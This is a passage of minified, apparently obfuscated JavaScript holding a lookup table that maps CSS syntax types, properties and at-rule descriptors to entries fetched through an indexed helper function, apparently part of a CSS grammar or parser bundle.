ox-type':E4(0xf62),'page-selector-list':E4(0xfec),'page-selector':E4(0x637),'page-size':E4(0x629),'path()':E4(0xe1d),'paint()':E4(0x7c5),'perspective()':E4(0x1ab),'polygon()':E4(0xda9),'polar-color-space':E4(0x7fd),'position':E4(0x509),'pow()':E4(0xad7),'pseudo-class-selector':E4(0x2ca),'pseudo-element-selector':E4(0xfe1),'pseudo-page':E4(0x2eb),'quote':E4(0x909),'radial-gradient()':E4(0x1fb),'ratio':E4(0x9c4),'ray()':E4(0x1bf),'ray-size':E4(0x998),'rectangular-color-space':E4(0x459),'relative-selector':E4(0xc7e),'relative-selector-list':E4(0xe0a),'relative-size':E4(0xc16),'rem()':E4(0x821),'repeat-style':E4(0x6ea),'repeating-conic-gradient()':E4(0xb64),'repeating-linear-gradient()':E4(0x38e),'repeating-radial-gradient()':E4(0x40a),'reversed-counter-name':E4(0x631),'rgb()':E4(0x789),'rgba()':E4(0x44d),'rotate()':E4(0x6dc),'rotate3d()':E4(0x479),'rotateX()':E4(0x305),'rotateY()':E4(0x103d),'rotateZ()':E4(0x5dc),'round()':E4(0x4f9),'rounding-strategy':E4(0xd16),'saturate()':E4(0x2ff),'scale()':E4(0xfce),'scale3d()':E4(0xbcb),'scaleX()':E4(0x3da),'scaleY()':E4(0xbf9),'scaleZ()':E4(0x45e),'scroll()':E4(0x6c9),'scroller':E4(0x9e2),'self-position':E4(0xa48),'shape-radius':E4(0x539),'sign()':E4(0xcd3),'skew()':E4(0x445),'skewX()':E4(0xb63),'skewY()':E4(0x202),'sepia()':E4(0x6b1),'shadow':E4(0xce3),'shadow-t':E4(0x44e),'shape':E4(0x778),'shape-box':E4(0xc0f),'side-or-corner':E4(0x45b),'sin()':E4(0xa0d),'single-animation':E4(0xa91),'single-animation-direction':E4(0x338),'single-animation-fill-mode':E4(0x1f8),'single-animation-iteration-count':E4(0xa59),'single-animation-play-state':E4(0xbe6),'single-animation-timeline':E4(0xc78),'single-transition':E4(0xe98),'single-transition-property':E4(0x51a),'size':E4(0xf05),'sqrt()':E4(0xf61),'step-position':E4(0xfdc),'step-timing-function':E4(0xf92),'subclass-selector':E4(0x1bd),'supports-condition':E4(0xffe),'supports-in-parens':E4(0x19e),'supports-feature':E4(0xfab),'supports-decl':E4(0xd50),'supports-selector-fn':E4(0x1007),'symbol':E4(0x816),'system-color':E4(0x75e),'tan()':E4(0x3ec),'target':E4(0x98a),'target-counter()':E4(0x592),'target-counters()':E4(0x3e9),'target-text()':E4(0xf8d),'time-percentage':E4(0x1a1),'timeline-range-name':E4(0xd84),'easing-function':E4(0x65d),'track-breadth':E4(0x814),'track-list':E4(0x1015),'track-repeat':E4(0xca4),'track-size':E4(0xe16),'transform-function':E4(0x102c),'transform-list':E4(0x51e),'transition-behavior-value':E4(0x1f9),'translate()':E4(0xa9f),'translate3d()':E4(0xcf5),'translateX()':E4(0x551),'translateY()':E4(0xe18),'translateZ()':E4(0xf79),'type-or-unit':E4(0xe42),'type-selector':E4(0x69f),'var()':E4(0x33d),'view()':E4(0x77b),'viewport-length':E4(0x2f2),'visual-box':E4(0x1025),'wq-name':E4(0xcb5),'-legacy-gradient':E4(0x4e8),'-legacy-linear-gradient':E4(0x948),'-legacy-repeating-linear-gradient':E4(0x8f6),'-legacy-linear-gradient-arguments':E4(0x60d),'-legacy-radial-gradient':E4(0xfbf),'-legacy-repeating-radial-gradient':E4(0x67c),'-legacy-radial-gradient-arguments':E4(0x101f),'-legacy-radial-gradient-size':E4(0xe81),'-legacy-radial-gradient-shape':E4(0xa6d),'-non-standard-font':E4(0x390),'-non-standard-color':E4(0x44b),'-non-standard-image-rendering':E4(0xaf3),'-non-standard-overflow':E4(0x693),'-non-standard-size':E4(0x369),'-webkit-gradient()':E4(0x739),'-webkit-gradient-color-stop':E4(0xa15),'-webkit-gradient-point':E4(0x360),'-webkit-gradient-radius':E4(0xe90),'-webkit-gradient-type':E4(0xf18),'-webkit-mask-box-repeat':E4(0xd56),'-ms-filter-function-list':E4(0xe0d),'-ms-filter-function':E4(0x6ce),'-ms-filter-function-progid':E4(0xc1a),'-ms-filter-function-legacy':E4(0xe7d),'absolute-color-base':E4(0xedb),'absolute-color-function':E4(0x642),'age':E4(0x52c),'anchor-name':E4(0xac9),'attr-name':E4(0xe0c),'attr-fallback':E4(0xd0e),'bg-clip':E4(0x6cf),'bottom':E4(0xa71),'container-name':E4(0xb16),'container-condition':E4(0xe4e),'coord-box':E4(0xd3b),'generic-voice':E4(0x317),'gender':E4(0xd9a),'generic-script-specific':E4(0xe5d),'generic-complete':E4(0x897),'generic-incomplete':E4(0x27b),'-non-standard-generic-family':E4(0x428),'left':E4(0xa71),'color-base':E4(0x408),'color-function':E4(0x642),'device-cmyk()':E4(0x696),'legacy-device-cmyk-syntax':E4(0x2b4),'modern-device-cmyk-syntax':E4(0x541),'cmyk-component':E4(0xeda),'color-mix()':E4(0x8ec),'color-space':E4(0x640),'custom-color-space':E4(0xac9),'paint':E4(0xc32),'palette-identifier':E4(0xac9),'right':E4(0xa71),'scope-start':E4(0xa06),'scope-end':E4(0xa06),'forgiving-selector-list':E4(0x5d1),'forgiving-relative-selector-list':E4(0xe44),'selector-list':E4(0xb4f),'complex-real-selector-list':E4(0xf97),'simple-selector-list':E4(0x1003),'relative-real-selector-list':E4(0x1aa),'complex-selector-unit':E4(0xbed),'complex-real-selector':E4(0x4e4),'relative-real-selector':E4(0xcc9),'pseudo-compound-selector':E4(0xd37),'simple-selector':E4(0x7de),'legacy-pseudo-element-selector':E4(0x2a7),'single-animation-composition':E4(0xed9),'svg-length':E4(0xae2),'svg-writing-mode':E4(0xb1b),'top':E4(0xa71),'x':E4(0x23c),'y':E4(0x23c),'declaration':E4(0xcd8),'declaration-list':E4(0x791),'url':E4(0xb2d),'url-modifier':E4(0x23a),'number-zero-one':E4(0xa92),'number-one-or-greater':E4(0x845),'color()':E4(0xa94),'colorspace-params':E4(0xeb8),'predefined-rgb-params':E4(0x978),'predefined-rgb':E4(0x7ed),'xyz-params':E4(0x103f),'xyz-space':E4(0xbfa),'oklab()':E4(0x89a),'oklch()':E4(0x7b9),'offset-path':E4(0xa72),'rect()':E4(0x39b),'xywh()':E4(0x42a),'query-in-parens':E4(0x2a6),'size-feature':E4(0x905),'style-feature':E4(0x4d4),'style-query':E4(0xe8e),'style-condition':E4(0xd6c),'style-in-parens':E4(0xb48),'-non-standard-display':E4(0xd6b),'inset-area':E4(0xaee),'position-area':E4(0xe8c),'anchor()':E4(0x19a),'anchor-side':E4(0x2da),'anchor-size()':E4(0x37f),'anchor-size':E4(0x745),'anchor-element':E4(0xac9),'try-size':E4(0xc5e),'try-tactic':E4(0xbaf),'font-variant-css2':E4(0x5a5),'font-width-css3':E4(0xb8d),'system-family-name':E4(0x940)},'properties':{'--*':E4(0x57c),'-ms-accelerator':E4(0x535),'-ms-block-progression':E4(0x64c),'-ms-content-zoom-chaining':E4(0xb40),'-ms-content-zooming':E4(0x3a4),'-ms-content-zoom-limit':E4(0xd19),'-ms-content-zoom-limit-max':E4(0x8e0),'-ms-content-zoom-limit-min':E4(0x8e0),'-ms-content-zoom-snap':E4(0xf0e),'-ms-content-zoom-snap-points':E4(0xa11),'-ms-content-zoom-snap-type':E4(0xa63),'-ms-filter':E4(0x100a),'-ms-flow-from':E4(0x284),'-ms-flow-into':E4(0x284),'-ms-grid-columns':E4(0x1016),'-ms-grid-rows':E4(0x1016),'-ms-high-contrast-adjust':E4(0xed3),'-ms-hyphenate-limit-chars':E4(0xcea),'-ms-hyphenate-limit-lines':E4(0x63a),'-ms-hyphenate-limit-zone':E4(0xa35),'-ms-ime-align':E4(0x53e),'-ms-overflow-style':E4(0x55f),'-ms-scrollbar-3dlight-color':E4(0xb1f),'-ms-scrollbar-arrow-color':E4(0xb1f),'-ms-scrollbar-base-color':E4(0xb1f),'-ms-scrollbar-darkshadow-color':E4(0xb1f),'-ms-scrollbar-face-color':E4(0xb1f),'-ms-scrollbar-highlight-color':E4(0xb1f),'-ms-scrollbar-shadow-color':E4(0xb1f),'-ms-scrollbar-track-color':E4(0xb1f),'-ms-scroll-chaining':E4(0x103e),'-ms-scroll-limit':E4(0x1030),'-ms-scroll-limit-x-max':E4(0x4ec),'-ms-scroll-limit-x-min':E4(0x1012),'-ms-scroll-limit-y-max':E4(0x4ec),'-ms-scroll-limit-y-min':E4(0x1012),'-ms-scroll-rails':E4(0x5a6),'-ms-scroll-snap-points-x':E4(0x3bd),'-ms-scroll-snap-points-y':E4(0x3bd),'-ms-scroll-snap-type':E4(0xa63),'-ms-scroll-snap-x':E4(0x96b),'-ms-scroll-snap-y':E4(0xa01),'-ms-scroll-translation':E4(0xbb7),'-ms-text-autospace':E4(0x74a),'-ms-touch-select':E4(0x3d3),'-ms-user-select':E4(0xb4d),'-ms-wrap-flow':E4(0x492),'-ms-wrap-margin':E4(0x1012),'-ms-wrap-through':E4(0xd9e),'-moz-appearance':E4(0x279),'-moz-binding':E4(0x992),'-moz-border-bottom-colors':E4(0xe72),'-moz-border-left-colors':E4(0xe72),'-moz-border-right-colors':E4(0xe72),'-moz-border-top-colors':E4(0xe72),'-moz-context-properties':E4(0xfba),'-moz-float-edge':E4(0xfd9),'-moz-force-broken-image-icon':E4(0xab6),'-moz-image-region':E4(0x694),'-moz-orient':E4(0x71a),'-moz-outline-radius':E4(0x970),'-moz-outline-radius-bottomleft':E4(0xa97),'-moz-outline-radius-bottomright':E4(0xa97),'-moz-outline-radius-topleft':E4(0xa97),'-moz-outline-radius-topright':E4(0xa97),'-moz-stack-sizing':E4(0x31e),'-moz-text-blink':E4(0xd3d),'-moz-user-focus':E4(0x34b),'-moz-user-input':E4(0x395),'-moz-user-modify':E4(0x245),'-moz-window-dragging':E4(0x9fc),'-moz-window-shadow':E4(0x8e8),'-webkit-appearance':E4(0x19f),'-webkit-border-before':E4(0xce2),'-webkit-border-before-color':E4(0xb1f),'-webkit-border-before-style':E4(0x904),'-webkit-border-before-width':E4(0xb6f),'-webkit-box-reflect':E4(0x88c),'-webkit-line-clamp':E4(0xe21),'-webkit-mask':E4(0x62b),'-webkit-mask-attachment':E4(0x66f),'-webkit-mask-clip':E4(0x46a),'-webkit-mask-composite':E4(0x97a),'-webkit-mask-image':E4(0x902),'-webkit-mask-origin':E4(0xaaf),'-webkit-mask-position':E4(0x233),'-webkit-mask-position-x':E4(0x770),'-webkit-mask-position-y':E4(0xf7d),'-webkit-mask-repeat':E4(0x969),'-webkit-mask-repeat-x':E4(0x7b8),'-webkit-mask-repeat-y':E4(0x7b8),'-webkit-mask-size':E4(0x20b),'-webkit-overflow-scrolling':E4(0x73c),'-webkit-tap-highlight-color':E4(0xb1f),'-webkit-text-fill-color':E4(0xb1f),'-webkit-text-stroke':E4(0x898),'-webkit-text-stroke-color':E4(0xb1f),'-webkit-text-stroke-width':E4(0x1012),'-webkit-touch-callout':E4(0x4b1),'-webkit-user-modify':E4(0x265),'accent-color':E4(0xd5d),'align-content':E4(0x7f3),'align-items':E4(0xb18),'align-self':E4(0xe04),'align-tracks':E4(0x590),'all':E4(0x232),'anchor-name':E4(0x925),'anchor-scope':E4(0x463),'animation':E4(0x9b9),'animation-composition':E4(0x9c8),'animation-delay':E4(0xec0),'animation-direction':E4(0xdb1),'animation-duration':E4(0xec0),'animation-fill-mode':E4(0xae9),'animation-iteration-count':E4(0xfae),'animation-name':E4(0x347),'animation-play-state':E4(0x4ce),'animation-range':E4(0x735),'animation-range-end':E4(0xd57),'animation-range-start':E4(0xd57),'animation-timing-function':E4(0xe91),'animation-timeline':E4(0x1f1),'appearance':E4(0x972),'aspect-ratio':E4(0xf9b),'azimuth':E4(0x295),'backdrop-filter':E4(0x1cf),'backface-visibility':E4(0x2b5),'background':E4(0x650),'background-attachment':E4(0x66f),'background-blend-mode':E4(0x2d3),'background-clip':E4(0x785),'background-color':E4(0xb1f),'background-image':E4(0x253),'background-origin':E4(0xbb8),'background-position':E4(0x638),'background-position-x':E4(0x1043),'background-position-y':E4(0xc82),'background-repeat':E4(0x969),'background-size':E4(0x20b),'block-size':E4(0x221),'border':E4(0x703),'border-block':E4(0x570),'border-block-color':E4(0xdc3),'border-block-style':E4(0x956),'border-block-width':E4(0x3d7),'border-block-end':E4(0x570),'border-block-end-color':E4(0x2fb),'border-block-end-style':E4(0x956),'border-block-end-width':E4(0x3d7),'border-block-start':E4(0x570),'border-block-start-color':E4(0x2fb),'border-block-start-style':E4(0x956),'border-block-start-width':E4(0x3d7),'border-bottom':E4(0x703),'border-bottom-color':E4(0x2fb),'border-bottom-left-radius':E4(0x84d),'border-bottom-right-radius':E4(0x84d),'border-bottom-style':E4(0xe2c),'border-bottom-width':E4(0x3de),'border-collapse':E4(0xc08),'border-color':E4(0xac4),'border-end-end-radius':E4(0x84d),'border-end-start-radius':E4(0x84d),'border-image':E4(0x963),'border-image-outset':E4(0x9e9),'border-image-repeat':E4(0x724),'border-image-slice':E4(0x1001),'border-image-source':E4(0xd79),'border-image-width':E4(0x823),'border-inline':E4(0x570),'border-inline-end':E4(0x570),'border-inline-color':E4(0xdc3),'border-inline-style':E4(0x956),'border-inline-width':E4(0x3d7),'border-inline-end-color':E4(0x2fb),'border-inline-end-style':E4(0x956),'border-inline-end-width':E4(0x3d7),'border-inline-start':E4(0x570),'border-inline-start-color':E4(0x2fb),'border-inline-start-style':E4(0x956),'border-inline-start-width':E4(0x3d7),'border-left':E4(0x703),'border-left-color':E4(0xb1f),'border-left-style':E4(0xe2c),'border-left-width':E4(0x3de),'border-radius':E4(0xc47),'border-right':E4(0x703),'border-right-color':E4(0xb1f),'border-right-style':E4(0xe2c),'border-right-width':E4(0x3de),'border-spacing':E4(0x417),'border-start-end-radius':E4(0x84d),'border-start-start-radius':E4(0x84d),'border-style':E4(0xe5b),'border-top':E4(0x703),'border-top-color':E4(0xb1f),'border-top-left-radius':E4(0x84d),'border-top-right-radius':E4(0x84d),'border-top-style':E4(0xe2c),'border-top-width':E4(0x3de),'border-width':E4(0xbbc),'bottom':E4(0x3e4),'box-align':E4(0x53d),'box-decoration-break':E4(0xe2b),'box-direction':E4(0x436),'box-flex':E4(0x23c),'box-flex-group':E4(0x70c),'box-lines':E4(0x365),'box-ordinal-group':E4(0x70c),'box-orient':E4(0xf5e),'box-pack':E4(0x6e8),'box-shadow':E4(0x344),'box-sizing':E4(0xc25),'break-after':E4(0x641),'break-before':E4(0x641),'break-inside':E4(0xb69),'caption-side':E4(0x66e),'caret':E4(0xde0),'caret-color':E4(0xd5d),'caret-shape':E4(0x753),'clear':E4(0xd93),'clip':E4(0x694),'clip-path':E4(0xdcf),'clip-rule':E4(0xc03),'color':E4(0xb1f),'color-interpolation-filters':E4(0x6fd),'color-scheme':E4(0xd32),'column-count':E4(0x8c6),'column-fill':E4(0xaad),'column-gap':E4(0x39a),'column-rule':E4(0xcaa),'column-rule-color':E4(0xb1f),'column-rule-style':E4(0x904),'column-rule-width':E4(0xb6f),'column-span':E4(0x2d7),'column-width':E4(0xa71),'columns':E4(0xfa1),'contain':E4(0x549),'contain-intrinsic-size':E4(0x929),'contain-intrinsic-block-size':E4(0x441),'contain-intrinsic-height':E4(0x441),'contain-intrinsic-inline-size':E4(0x441),'contain-intrinsic-width':E4(0x441),'container':E4(0x3ed),'container-name':E4(0x690),'container-type':E4(0xdc7),'content':E4(0x5eb),'content-visibility':E4(0x7d7),'counter-increment':E4(0x865),'counter-reset':E4(0xacd),'counter-set':E4(0x865),'cursor':E4(0xa12),'d':E4(0x86a),'cx':E4(0xe90),'cy':E4(0xe90),'direction':E4(0x9ef),'display':E4(0xa6b),'dominant-baseline':E4(0xf19),'empty-cells':E4(0x52d),'field-sizing':E4(0x62c),'fill':E4(0x6e1),'fill-opacity':E4(0x903),'fill-rule':E4(0xc03),'filter':E4(0x348),'flex':E4(0x610),'flex-basis':E4(0xdde),'flex-direction':E4(0x44c),'flex-flow':E4(0x8a2),'flex-grow':E4(0x23c),'flex-shrink':E4(0x23c),'flex-wrap':E4(0xe4a),'float':E4(0x9fa),'font':E4(0x5c3),'font-family':E4(0xa26),'font-feature-settings':E4(0x6aa),'font-kerning':E4(0xdf1),'font-language-override':E4(0xf01),'font-optical-sizing':E4(0xed3),'font-palette':E4(0xdd6),'font-variation-settings':E4(0x2f8),'font-size':E4(0x7f9),'font-size-adjust':E4(0xc4b),'font-smooth':E4(0xf82),'font-stretch':E4(0x6cd),'font-style':E4(0x8a4),'font-synthesis':E4(0xaed),'font-synthesis-position':E4(0xed3),'font-synthesis-small-caps':E4(0xed3),'font-synthesis-style':E4(0xed3),'font-synthesis-weight':E4(0xed3),'font-variant':E4(0xde3),'font-variant-alternates':E4(0x3f1),'font-variant-caps':E4(0x786),'font-variant-east-asian':E4(0xfbd),'font-variant-emoji':E4(0xea2),'font-variant-ligatures':E4(0x723),'font-variant-numeric':E4(0xeca),'font-variant-position':E4(0x409),'font-weight':E4(0x271),'forced-color-adjust':E4(0xefd),'gap':E4(0xe10),'grid':E4(0x1cb),'grid-area':E4(0xf54),'grid-auto-columns':E4(0x85b),'grid-auto-flow':E4(0xe8f),'grid-auto-rows':E4(0x85b),'grid-column':E4(0xb6d),'grid-column-end':E4(0x8b8),'grid-column-gap':E4(0xac1),'grid-column-start':E4(0x8b8),'grid-gap':E4(0xa40),'grid-row':E4(0xb6d),'grid-row-end':E4(0x8b8),'grid-row-gap':E4(0xac1),'grid-row-start':E4(0x8b8),'grid-template':E4(0x577),'grid-template-areas':E4(0x18c),'grid-template-columns':E4(0xd74),'grid-template-rows':E4(0xd74),'hanging-punctuation':E4(0x1a8),'height':E4(0x891),'hyphenate-character':E4(0x1a7),'hyphenate-limit-chars':E4(0xef9),'hyphens':E4(0xbd6),'image-orientation':E4(0x55c),'image-rendering':E4(0x25a),'image-resolution':E4(0x7cd),'ime-mode':E4(0xe37),'initial-letter':E4(0x21b),'initial-letter-align':E4(0x4a9),'inline-size':E4(0x221),'input-security':E4(0xed3),'inset':E4(0xfb8),'inset-block':E4(0xba0),'inset-block-end':E4(0xe41),'inset-block-start':E4(0xe41),'inset-inline':E4(0xba0),'inset-inline-end':E4(0xe41),'inset-inline-start':E4(0xe41),'interpolate-size':E4(0xf6c),'isolation':E4(0x4ea),'justify-content':E4(0xa3e),'justify-items':E4(0x51b),'justify-self':E4(0xd8c),'justify-tracks':E4(0xc6d),'left':E4(0x3e4),'letter-spacing':E4(0x39a),'line-break':E4(0xac6),'line-clamp':E4(0xe21),'line-height':E4(0xa34),'line-height-step':E4(0x1012),'list-style':E4(0xe75),'list-style-image':E4(0x2e0),'list-style-position':E4(0x65e),'list-style-type':E4(0x401),'margin':E4(0x63e),'margin-block':E4(0x370),'margin-block-end':E4(0xefa),'margin-block-start':E4(0xefa),'margin-bottom':E4(0x3e4),'margin-inline':E4(0x370),'margin-inline-end':E4(0xefa),'margin-inline-start':E4(0xefa),'margin-left':E4(0x3e4),'margin-right':E4(0x3e4),'margin-top':E4(0x3e4),'margin-trim':E4(0xe06),'marker':E4(0xb6e),'marker-end':E4(0xb6e),'marker-mid':E4(0xb6e),'marker-start':E4(0xb6e),'mask':E4(0x777),'mask-border':E4(0x70d),'mask-border-mode':E4(0x258),'mask-border-outset':E4(0x9e9),'mask-border-repeat':E4(0x724),'mask-border-slice':E4(0x7ec),'mask-border-source':E4(0xd79),'mask-border-width':E4(0x823),'mask-clip':E4(0xa07),'mask-composite':E4(0x8e3),'mask-image':E4(0x902),'mask-mode':E4(0xfc2),'mask-origin':E4(0xc70),'mask-position':E4(0x233),'mask-repeat':E4(0x969),'mask-size':E4(0x20b),'mask-type':E4(0x258),'masonry-auto-flow':E4(0xe09),'math-depth':E4(0x6bb),'math-shift':E4(0xf94),'math-style':E4(0xf94),'max-block-size':E4(0xb3b),'max-height':E4(0x240),'max-inline-size':E4(0xb3b),'max-lines':E4(0xe21),'max-width':E4(0x240),'min-block-size':E4(0xda1),'min-height':E4(0x891),'min-inline-size':E4(0xda1),'min-width':E4(0x891),'mix-blend-mode':E4(0x2ad),'object-fit':E4(0x6c7),'object-position':E4(0x607),'offset':E4(0x6ba),'offset-anchor':E4(0x2de),'offset-distance':E4(0xac1),'offset-path':E4(0x6ed),'offset-position':E4(0x92e),'offset-rotate':E4(0x69a),'opacity':E4(0x2ba),'order':E4(0x70c),'orphans':E4(0x70c),'outline':E4(0x5d5),'outline-color':E4(0xd5d),'outline-offset':E4(0x1012),'outline-style':E4(0xbc3),'outline-width':E4(0x3de),'overflow':E4(0xbc4),'overflow-anchor':E4(0xed3),'overflow-block':E4(0x7ee),'overflow-clip-box':E4(0x76e),'overflow-clip-margin':E4(0xeb0),'overflow-inline':E4(0x7ee),'overflow-wrap':E4(0xc3d),'overflow-x':E4(0x7ee),'overflow-y':E4(0x7ee),'overlay':E4(0xc6e),'overscroll-behavior':E4(0x834),'overscroll-behavior-block':E4(0x32e),'overscroll-behavior-inline':E4(0x32e),'overscroll-behavior-x':E4(0x32e),'overscroll-behavior-y':E4(0x32e),'padding':E4(0x9b6),'padding-block':E4(0x9bd),'padding-block-end':E4(0xe45),'padding-block-start':E4(0xe45),'padding-bottom':E4(0xe90),'padding-inline':E4(0x9bd),'padding-inline-end':E4(0xe45),'padding-inline-start':E4(0xe45),'padding-left':E4(0xe90),'padding-right':E4(0xe90),'padding-top':E4(0xe90),'page':E4(0xfb5),'page-break-after':E4(0x587),'page-break-before':E4(0x587),'page-break-inside':E4(0xcbf),'paint-order':E4(0xcfa),'perspective':E4(0xcb9),'perspective-origin':E4(0x607),'place-content':E4(0xaca),'place-items':E4(0x3b7),'place-self':E4(0xa1b),'pointer-events':E4(0x9d8),'position':E4(0xf10),'position-anchor':E4(0x299),'position-area':E4(0xcd1),'position-try':E4(0x414),'position-try-fallbacks':E4(0xb02),'position-try-order':E4(0x5ba),'position-visibility':E4(0x9ff),'print-color-adjust':E4(0x2bf),'quotes':E4(0x1dc),'r':E4(0xe90),'resize':E4(0x3b1),'right':E4(0x3e4),'rotate':E4(0x5ab),'row-gap':E4(0x39a),'ruby-align':E4(0x643),'ruby-merge':E4(0xcaf),'ruby-position':E4(0xea3),'rx':E4(0xe90),'ry':E4(0xe90),'scale':E4(0x4bd),'scrollbar-color':E4(0xad0),'scrollbar-gutter':E4(0xdec),'scrollbar-width':E4(0x349),'scroll-behavior':E4(0x95d),'scroll-margin':E4(0x488),'scroll-margin-block':E4(0xe5a),'scroll-margin-block-start':E4(0x1012),'scroll-margin-block-end':E4(0x1012),'scroll-margin-bottom':E4(0x1012),'scroll-margin-inline':E4(0xe5a),'scroll-margin-inline-start':E4(0x1012),'scroll-margin-inline-end':E4(0x1012),'scroll-margin-left':E4(0x1012),'scroll-margin-right':E4(0x1012),'scroll-margin-top':E4(0x1012),'scroll-padding':E4(0xffa),'scroll-padding-block':E4(0xa0c),'scroll-padding-block-start':E4(0x2f2),'scroll-padding-block-end':E4(0x2f2),'scroll-padding-bottom':E4(0x2f2),'scroll-padding-inline':E4(0xa0c),'scroll-padding-inline-start':E4(0x2f2),'scroll-padding-inline-end':E4(0x2f2),'scroll-padding-left':E4(0x2f2),'scroll-padding-right':E4(0x2f2),'scroll-padding-top':E4(0x2f2),'scroll-snap-align':E4(0x853),'scroll-snap-coordinate':E4(0x351),'scroll-snap-destination':E4(0x607),'scroll-snap-points-x':E4(0x7c3),'scroll-snap-points-y':E4(0x7c3),'scroll-snap-stop':E4(0xe6e),'scroll-snap-type':E4(0x597),'scroll-snap-type-x':E4(0x645),'scroll-snap-type-y':E4(0x645),'scroll-timeline':E4(0x543),'scroll-timeline-axis':E4(0x976),'scroll-timeline-name':E4(0x705),'shape-image-threshold':E4(0x2ba),'shape-margin':E4(0xac1),'shape-outside':E4(0x990),'shape-rendering':E4(0x3c4),'stroke':E4(0x6e1),'stroke-dasharray':E4(0x3f6),'stroke-dashoffset':E4(0x281),'stroke-linecap':E4(0x6dd),'stroke-linejoin':E4(0x26e),'stroke-miterlimit':E4(0x7ba),'stroke-opacity':E4(0x2c4),'stroke-width':E4(0x281),'tab-size':E4(0x5d7),'table-layout':E4(0xcc1),'text-align':E4(0x5c6),'text-align-last':E4(0x957),'text-anchor':E4(0xebf),'text-combine-upright':E4(0x407),'text-decoration':E4(0xc6b),'text-decoration-color':E4(0xb1f),'text-decoration-line':E4(0xc26),'text-decoration-skip':E4(0xd1a),'text-decoration-skip-ink':E4(0xbe3),'text-decoration-style':E4(0xd0a),'text-decoration-thickness':E4(0x867),'text-emphasis':E4(0x5a7),'text-emphasis-color':E4(0xb1f),'text-emphasis-position':E4(0xa73),'text-emphasis-style':E4(0x8d8),'text-indent':E4(0xd75),'text-justify':E4(0xf6d),'text-orientation':E4(0xee9),'text-overflow':E4(0xc66),'text-rendering':E4(0x223),'text-shadow':E4(0x788),'text-size-adjust':E4(0xeb3),'text-spacing-trim':E4(0xcae),'text-transform':E4(0xfdd),'text-underline-offset':E4(0xfde),'text-underline-position':E4(0xe2a),'text-wrap':E4(0xaf0),'text-wrap-mode':E4(0x37c),'text-wrap-style':E4(0xf91),'timeline-scope':E4(0x925),'top':E4(0x3e4),'touch-action':E4(0xc54),'transform':E4(0x35b),'transform-box':E4(0x726),'transform-origin':E4(0x1b2),'transform-style':E4(0xb28),'transition':E4(0x3ce),'transition-behavior':E4(0x797),'transition-delay':E4(0xec0),'transition-duration':E4(0xec0),'transition-property':E4(0x5a2),'transition-timing-function':E4(0xe91),'translate':E4(0x24e),'unicode-bidi':E4(0x25f),'user-select':E4(0x5c0),'vector-effect':E4(0x43e),'vertical-align':E4(0x6f0),'view-timeline':E4(0x23e),'view-timeline-axis':E4(0x976),'view-timeline-inset':E4(0x9f6),'view-timeline-name':E4(0x925),'view-transition-name':E4(0x647),'visibility':E4(0xd67),'white-space':E4(0xa3d),'white-space-collapse':E4(0x984),'widows':E4(0x70c),'width':E4(0x891),'will-change':E4(0xd8b),'word-break':E4(0x7af),'word-spacing':E4(0x461),'word-wrap':E4(0x478),'writing-mode':E4(0x208),'x':E4(0xe90),'y':E4(0xe90),'z-index':E4(0x538),'zoom':E4(0xdce),'-moz-background-clip':E4(0x49c),'-moz-border-radius-bottomleft':E4(0x936),'-moz-border-radius-bottomright':E4(0x3e7),'-moz-border-radius-topleft':E4(0xbdc),'-moz-border-radius-topright':E4(0x3e7),'-moz-control-character-visibility':E4(0x2b5),'-moz-osx-font-smoothing':E4(0xfc1),'-moz-user-select':E4(0x882),'-ms-flex-align':E4(0x54a),'-ms-flex-item-align':E4(0x836),'-ms-flex-line-pack':E4(0xa18),'-ms-flex-negative':E4(0x831),'-ms-flex-pack':E4(0xdee),'-ms-flex-order':E4(0x70c),'-ms-flex-positive':E4(0x4c0),'-ms-flex-preferred-size':E4(0xc64),'-ms-interpolation-mode':E4(0x312),'-ms-grid-column-align':E4(0x6b2),'-ms-grid-row-align':E4(0x6b2),'-ms-hyphenate-limit-last':E4(0xdd2),'-webkit-background-clip':E4(0x46a),'-webkit-column-break-after':E4(0xdc1),'-webkit-column-break-before':E4(0xdc1),'-webkit-column-break-inside':E4(0xdc1),'-webkit-font-smoothing':E4(0x5d0),'-webkit-mask-box-image':E4(0xca5),'-webkit-print-color-adjust':E4(0x2bf),'-webkit-text-security':E4(0xfe2),'-webkit-user-drag':E4(0x9a5),'-webkit-user-select':E4(0x71d),'alignment-baseline':E4(0xc1f),'baseline-shift':E4(0x507),'behavior':E4(0xa4b),'cue':E4(0x60f),'cue-after':E4(0x21f),'cue-before':E4(0x21f),'glyph-orientation-horizontal':E4(0x8f4),'glyph-orientation-vertical':E4(0x8f4),'kerning':E4(0x282),'pause':E4(0xcf7),'pause-after':E4(0x340),'pause-before':E4(0x340),'rest':E4(0x2ec),'rest-after':E4(0x340),'rest-before':E4(0x340),'src':E4(0x8fe),'speak':E4(0x60b),'speak-as':E4(0xd82),'unicode-range':E4(0x353),'voice-balance':E4(0x8dd),'voice-duration':E4(0xafc),'voice-family':E4(0x491),'voice-pitch':E4(0xef0),'voice-range':E4(0xef0),'voice-rate':E4(0x91d),'voice-stress':E4(0x1021),'voice-volume':E4(0x26d),'white-space-trim':E4(0xeff)},'atrules':{'charset':{'prelude':E4(0x100a),'descriptors':null},'counter-style':{'prelude':E4(0x944),'descriptors':{'additive-symbols':E4(0xabf),'fallback':E4(0x944),'negative':E4(0xbd3),'pad':E4(0x45d),'prefix':E4(0xaa6),'range':E4(0x86e),'speak-as':E4(0x80a),'suffix':E4(0xaa6),'symbols':E4(0x839),'system':E4(0x269)}},'document':{'prelude':E4(0x292),'descriptors':null},'font-palette-values':{'prelude':E4(0xac9),'descriptors':{'base-palette':E4(0xfee),'font-family':E4(0x59c),'override-colors':E4(0xf4c)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':E4(0xb46),'descent-override':E4(0xb46),'font-display':E4(0xcbd),'font-family':E4(0xbcc),'font-feature-settings':E4(0x6aa),'font-variation-settings':E4(0x2f8),'font-stretch':E4(0x1c1),'font-style':E4(0xa41),'font-weight':E4(0x481),'line-gap-override':E4(0xb46),'size-adjust':E4(0x8e0),'src':E4(0x8fe),'unicode-range':E4(0x353)}},'font-feature-values':{'prelude':E4(0x59c),'descriptors':null},'import':{'prelude':E4(0xc00),'descriptors':null},'keyframes':{'prelude':E4(0x6e4),'descriptors':null},'layer':{'prelude':E4(0xa95),'descriptors':null},'media':{'prelude':E4(0x1d7),'descriptors':null},'namespace':{'prelude':E4(0xc17),'descriptors':null},'page':{'prelude':E4(0xc46),'descriptors':{'bleed':E4(0x4ec),'marks':E4(0xa8d),'page-orientation':E4(0xd3a),'size':E4(0x565)}},'position-try':{'prelude':E4(0xac9),'descriptors':{'top':E4(0xe41),'left':E4(0